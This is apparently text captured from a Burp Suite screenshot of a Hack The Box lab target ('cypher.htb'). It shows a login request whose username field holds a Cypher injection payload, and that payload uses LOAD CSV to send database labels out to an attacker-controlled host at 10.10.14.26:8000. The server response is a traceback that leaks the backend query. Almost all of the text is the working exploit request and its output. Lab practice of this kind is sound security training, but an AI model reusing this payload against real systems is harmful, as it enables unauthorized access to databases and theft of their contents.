 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 168
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":
"adminadmin' RETURN 0 as _0 UNION CALL db.labels() yield label L
OAD CSV FROM 'http://10.10.14.26:8000/?l='+label as l RETURN 0 a
s _0 //",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 03 Mar 2025 04:17:14 GMT
4 Content-Length: 841
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 144, in verify_creds
9 db_hash = results[0]["hash"]
10 KeyError: 'hash'
11
12 During handling of the above exception, another exception occurred:
13
14 Traceback (most recent call last):
15 File "/app/app.py", line 165, in login
16 creds_valid = verify_creds(username, password)
17 File "/app/app.py", line 151, in verify_creds
18 raise ValueError(f"Invalid cypher query: {cypher}: {traceback.format_exc()}")
19 ValueError: Invalid cypher query: MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'adminadmin'
RETURN 0 as _0 UNION CALL db.labels() yield label LOAD CSV FROM 'http://10.10.14.26:8000/?l='+
label as l RETURN 0 as _0 //' return h.value as hash: Traceback (most recent call last):
20 File "/app/app.py", line 144, in verify_creds
21 db_hash = results[0]["hash"]
22 KeyError: 'hash'
23
24